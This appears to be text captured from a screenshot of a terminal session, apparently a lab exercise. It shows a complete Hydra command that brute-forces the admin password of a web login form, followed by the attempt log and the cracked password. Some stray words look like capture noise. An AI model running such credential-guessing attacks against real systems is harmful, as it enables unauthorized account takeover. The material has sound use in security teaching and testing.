 ┌──(abood㉿abood-pc-center)-[~]
└─$ sudo hydra -l admin -P /home/abood/pass.txt 200.0.0.200  http-post-form "/htu/login.php:username=^USER^&password
=^PASS^&Login=Login:Login" -vV -f
[sudo] password for abood:
Computer
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-09 16:33:23
[DATA] max 16 tasks per 1 server, overall 16 tasks, 41 login tries (l:1/p:41), ~3 tries per task
[DATA] attacking http-post-form://200.0.0.200:80/htu/login.php:username=^USER^&password=^PASS^&Login=Login:Login
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
Videos
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "123456789" - 1 of 41 [child 0] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "password" - 2 of 41 [child 1] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "princess" - 3 of 41 [child 2] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "abc123" - 4 of 41 [child 3] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "nicole" - 5 of 41 [child 4] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "monkey" - 6 of 41 [child 5] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "qwerty" - 7 of 41 [child 6] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "sunshine" - 8 of 41 [child 7] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "chocolate" - 9 of 41 [child 8] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "soccer" - 10 of 41 [child 9] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "friends" - 11 of 41 [child 10] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "butterfly" - 12 of 41 [child 11] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "jordan" - 13 of 41 [child 12] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "justin" - 14 of 41 [child 13] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "football" - 15 of 41 [child 14] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "secret" - 16 of 41 [child 15] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "superman" - 17 of 41 [child 7] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "flower" - 18 of 41 [child 10] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "hello" - 19 of 41 [child 11] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "shadow" - 20 of 41 [child 12] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "cookie" - 21 of 41 [child 13] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "naruto" - 22 of 41 [child 14] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "summer" - 23 of 41 [child 15] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "sweety" - 24 of 41 [child 7] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "spongebob" - 25 of 41 [child 13] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "beautiful" - 26 of 41 [child 10] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "hunter" - 27 of 41 [child 11] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "cherry" - 28 of 41 [child 12] (0/0)
[ATTEMPT] target 200.0.0.200 - login "admin" - pass "killer" - 29 of 41 [child 15] (0/0)
[VERBOSE] Page redirected to http[s]://200.0.0.200:80/htu/index.php
[80][http-post-form] host: 200.0.0.200   login: admin   password: naruto
[STATUS] attack finished for 200.0.0.200 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-09 16:33:24